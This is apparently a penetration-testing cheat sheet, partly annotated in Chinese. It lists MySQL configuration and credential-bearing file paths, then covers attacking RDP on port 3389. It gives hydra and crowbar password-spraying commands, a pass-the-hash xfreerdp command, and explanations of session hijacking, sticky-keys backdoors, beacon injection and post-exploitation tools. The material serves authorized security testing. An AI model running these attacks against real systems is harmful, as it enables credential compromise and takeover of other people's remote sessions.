
这个 MySQL 的 Hash 解密出的结果为 123456
Useful files
Configuration Files
- windows
- config.ini
- my.ini
- windows\my.ini
- winnt\my.ini
/mysql/data/ - unix
- my.cnf
- /etc/my.cnf
- /etc/mysql/my.cnf
- /var/lib/mysql/my.cnf
- ~/.my.cnf
- /etc/my.cnf
- Command History
- ~/.mysql.history
- Log Files
- connections.log
- update.log
- common.log
3389 - Pentesting RDP
Basic Information
Developed by Microsoft, the Remote Desktop Protocol (RDP) is designed to enable a graphical interface connection between computers over a network. To establish such a connection, RDP client software is utilized by the user, and concurrently, the remote computer is required to operate RDP server software. This setup allows for the seamless control and access of a distant computer's desktop environment, essentially bringing its interface to the user's local device.
Default port: 3389
Enumeration
Automatic
It checks the available encryption and DoS vulnerability (without causing DoS to the service) and obtains NTLM Windows info (versions).
Brute force
Be careful, you could lock accounts
Password Spraying
Be careful, you could lock accounts
# https://github.com/galkan/crowbar
crowbar -b rdp -s 192.168.220.142/32 -U users.txt -c 'password123'
# hydra
hydra -L usernames.txt -p 'password123' 192.168.2.143 rdp
Connect with known credentials/hash
rdesktop -u <username> <IP>
rdesktop -d <domain> -u <username> -p <password> <IP>
xfreerdp [/d:domain] /u:<username> /p:<password> /v:<IP>
xfreerdp [/d:domain] /u:<username> /pth:<hash> /v:<IP> #Pass the hash
Check known credentials against RDP services
rdp_check.py from impacket let you check if some credentials are valid for a RDP service:
Attacks
Session stealing
With SYSTEM permissions you can access any opened RDP session by any user without need to know the password of the owner.
Get openned sessions:
Access to the selected session
Now you will be inside the selected RDP session and you will have impersonate a user using only Windows tools and features.
Important: When you access an active RDP sessions you will kickoff the user that was using it.
You could get passwords from the process dumping it, but this method is much faster and led you interact with the virtual desktops of the user (passwords in notepad without been saved in disk, other RDP sessions opened in other machines...)
Mimikatz
You could also use mimikatz to do this:
Note
该操作可以实现无明文密码连接RDP远程桌面,在内网中很常用,当然需要注意如果是劫持一个活跃会话,极高概率被发现
Sticky-keys & Utilman
Combining this technique with stickykeys or utilman you will be able to access a administrative CMD and any RDP session anytime
You can search RDPs that have been backdoored with one of these techniques already with: https://github.com/linuz/Sticky-Keys-Slayer
RDP Process Injection
If someone from a different domain or with better privileges login via RDP to the PC where you are an Admin, you can inject your beacon in his RDP session process and act as him:
Adding User to RDP group
Automatic Tools
AutoRDPwn is a post-exploitation framework created in Powershell, designed primarily to automate the Shadow attack on Microsoft Windows computers. This vulnerability (listed as a feature by Microsoft) allows a remote attacker to view his victim's desktop without his consent, and even control it on demand, using tools native to the operating system itself.
- EvilRDP
- Control mouse and keyboard in an automated way from command line
- Control clipboard in an automated way from command line
- Spawn a SOCKS proxy from the client that channels network communication to the target via RDP
- Execute arbitrary SHELL and PowerShell commands on the target without uploading files
- Upload and download files to/from the target even when file transfers are disabled on the target